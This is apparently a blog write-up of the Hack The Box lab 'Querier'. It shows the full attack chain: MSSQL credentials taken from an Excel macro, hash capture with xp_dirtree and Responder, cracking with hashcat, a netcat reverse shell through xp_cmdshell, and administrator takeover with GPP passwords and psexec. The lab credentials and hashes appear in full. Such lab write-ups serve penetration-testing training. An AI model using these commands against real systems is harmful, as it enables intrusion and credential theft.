Querier was a medium box that involved retrieving MSSQL database credentials after analyzing macro-enabled Excel workbook. These credentials were then used to establish a connection to the MSSQL database via impacket-mssqlclient as a limited user through which we obtain the NEt-NTLMv2 hash from the responder. PowerUp.ps1 then retrieved administrator credentials from a GPP file, and we got the shell as administrator.
NMAP
Nmap scan shows multiple open ports, including a Microsoft SQL Server 2017
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
$sudo nmap -p- -sC -sV --min-rate 10000 -oN querier.nmap 10.10.10.125
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-04 19:46 +0545
Nmap scan report for 10.10.10.125
Host is up (0.070s latency).
Not shown: 65518 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-02-04T13:59:11
|_Not valid after: 2053-02-04T13:59:11
|_ssl-date: 2023-02-04T14:02:33+00:00; -11s from scanner time.
5005/tcp filtered avt-profile-2
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
26583/tcp filtered unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
51547/tcp filtered unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-02-04T14:02:24
|_ start_date: N/A
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_clock-skew: mean: -11s, deviation: 0s, median: -12s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.01 seconds
SMB ENUMERATION
Using smbclient null authentication to list down shares.
1
2
3
4
5
6
7
8
9
$smbclient -N -L //10.10.10.125
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reports Disk
SMB1 disabled -- no workgroup available
Inside the Reports share, there’s a single file Currency Volume Report.xlsm
1
2
3
4
5
6
7
8
9
$smbclient //10.10.10.125/Reports
Password for [WORKGROUP\niraz]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jan 29 05:08:48 2019
.. D 0 Tue Jan 29 05:08:48 2019
Currency Volume Report.xlsm A 12229 Mon Jan 28 04:06:34 2019
5158399 blocks of size 4096. 848080 blocks available
Downloading the report to our local machine.
1
2
3
4
5
6
7
8
9
10
11
12
$smbclient -N //10.10.10.125/Reports
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jan 29 05:08:48 2019
.. D 0 Tue Jan 29 05:08:48 2019
Currency Volume Report.xlsm A 12229 Mon Jan 28 04:06:34 2019
5158399 blocks of size 4096. 852223 blocks available
smb: \> mget *
Get file Currency Volume Report.xlsm? y
getting file \Currency Volume Report.xlsm of size 12229 as Currency Volume Report.xlsm (35.5 KiloBytes/sec) (average 35.5 KiloBytes/sec)
ANALYSIS OF CURRENCY VOLUME REPORT.XLSM
A .xlsm file is a type of Microsoft Excel workbook that contains macros.We can use olevba to analyse this file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
$olevba Currency\ Volume\ Report.xlsm
olevba 0.60 on Python 3.9.2 - http://decalage.info/python/oletools
===============================================================================
FILE: Currency Volume Report.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+
EASTABLISHING MSSQL CONNECTION THROUGH MSSQLCLIENT
we cab use mssqlclient.py from impacket to connect to the database.
1
2
3
4
5
6
7
8
9
10
11
12
13
$python3 mssqlclient.py [email protected] -windows-auth
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
once connected, we can now run query to the database.
1
2
3
4
5
SQL> SELECT * FROM fn_my_permissions(NULL, 'SERVER');
entity_name subentity_name permission_name
------------ --------------- ------------------
server CONNECT SQL
server VIEW ANY DATABASE
1
2
3
4
5
6
7
8
SQL> SELECT name FROM master.sys.databases
name
-------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
volume
xp_dirtree is a stored procedure in Microsoft SQL Server that provides a way to retrieve a list of files and directories within a specified directory path. We’ll use xp_dirtee to load a file from our SMB share. This way, Net-NTLMv2 hash will be captured by the responder when the server tries to authenticate to my host.
1
2
3
SQL> xp_dirtree '\\10.10.14.11\test';
subdirectory depth
------------- -----------
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
$sudo responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-080BVO53VJ6]
Responder Domain Name [5LWK.LOCAL]
Responder DCE-RPC Port [45564]
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:d02ec612c5a555b3:9F5C20033BF0D5C395F84B10229DFBDC:01010000000000008098843AD838D9018AAD0038DFFC50E7000000000200080035004C0057004B0001001E00570049004E002D00300038003000420056004F003500330056004A00360004003400570049004E002D00300038003000420056004F003500330056004A0036002E0035004C0057004B002E004C004F00430041004C000300140035004C0057004B002E004C004F00430041004C000500140035004C0057004B002E004C004F00430041004C00070008008098843AD838D901060004000200000008003000300000000000000000000000003000005E3D6425BEDABAD60351015493021F33D9FAB339BE7DCAF0634896891740263D0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0031003100000000000000000000000000
CRACK NetNTMLv2
using hashcat to crack NetNTMLv2 hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
MSSQL-SVC::QUERIER:d02ec612c5a555b3:9f5c20033bf0d5c395f84b10229dfbdc:01010000000000008098843ad838d9018aad0038dffc50e7000000000200080035004c0057004b0001001e00570049004e002d00300038003000420056004f003500330056004a00360004003400570049004e002d00300038003000420056004f003500330056004a0036002e0035004c0057004b002e004c004f00430041004c000300140035004c0057004b002e004c004f00430041004c000500140035004c0057004b002e004c004f00430041004c00070008008098843ad838d901060004000200000008003000300000000000000000000000003000005e3d6425bedabad60351015493021f33d9fab339be7dcaf0634896891740263d0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003100000000000000000000000000:corporate568
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: MSSQL-SVC::QUERIER:d02ec612c5a555b3:9f5c20033bf0d5c...000000
Time.Started.....: Sat Feb 4 20:43:12 2023 (15 secs)
Time.Estimated...: Sat Feb 4 20:43:27 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 585.4 kH/s (4.70ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8962048/14344385 (62.48%)
Rejected.........: 0/8962048 (0.00%)
Restore.Point....: 8957952/14344385 (62.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: correita.54 -> coreyr1
Started: Sat Feb 4 20:42:19 2023
Stopped: Sat Feb 4 20:43:29 2023
LOG IN AS MSSQL-SRV
we can now login as mssql-svc account with username mssql-src and password corporate568
1
2
3
4
5
6
7
8
9
10
11
12
13
$python3 mssqlclient.py [email protected] -windows-auth
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
while trying to run commands, it didnot let us run commands as xp_cmdshell was not enabled.
1
2
SQL> xp_cmdshell whoami
[-] ERROR(QUERIER): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
we can use enable_xp_cmdshell that enable us to run commands.
1
2
3
4
5
6
7
8
9
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
SHELL AS MSSQL-SVC
To get shell on the box, we’ll host nc64.exe binary on our smb server. we are also hosting PowerUp.ps1 which we’ll use later for enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ls
nc64.exe PowerUp.ps1
$sudo impacket-smbserver share . -smb2support
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49696)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:0c02ceff915f9f1f61f3318245331ed6:010100000000000080b309290d39d9016e147c741a2f604b00000000010010007200670053006f007200490070005900030010007200670053006f00720049007000590002001000620052006e005300690071005800620004001000620052006e00530069007100580062000700080080b309290d39d901060004000200000008003000300000000000000000000000003000005e3d6425bedabad60351015493021f33d9fab339be7dcaf0634896891740263d0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003100000000000000000000000000
now, again we will use xp_cmdshell, this time it will execute nc64.exe from our smbserver. we will also start a nc listener on our box .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$sudo impacket-mssqlclient [email protected] -windows-auth
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> xp_cmdshell \\10.10.14.11\share\nc64.exe -e cmd.exe 10.10.14.11 4444
output
and we got the shell as mssql-svc.
1
2
3
4
5
6
7
8
$sudo rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.125] 49697
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
querier\mssql-svc
SHELL AS ADMINISTRATOR
Downloading PowerUp.ps1 on the box.
1
C:\Users\mssql-svc\Desktop>copy \\10.10.14.11\share\PowerUp.ps1
switching our shell to powershell.
1
2
3
4
C:\Windows\system32> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\mssql-svc\Desktop>
importing PowerUp.ps1
1
PS C:\Users\mssql-svc\Desktop>. .\PowerUp.ps1
now we can run Invoke-AllChecks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PS C:\Users\mssql-svc\Desktop> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2132
ProcessId : 3316
Name : 3316
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
Here, we got credentials for administratror through Groups.xml
using impacket-psexec to login to the administrator user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$sudo impacket-psexec [email protected]
Impacket v0.10.1.dev1+20230120.195338.34229464 - Copyright 2022 Fortra
Password:
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file OlkQmibA.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service rDqZ on 10.10.10.125.....
[*] Starting service rDqZ.....
[!] Press help for extra shell commands Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
0def3d8ef83671c3a7aa76c58626ead1

Comments powered by Disqus.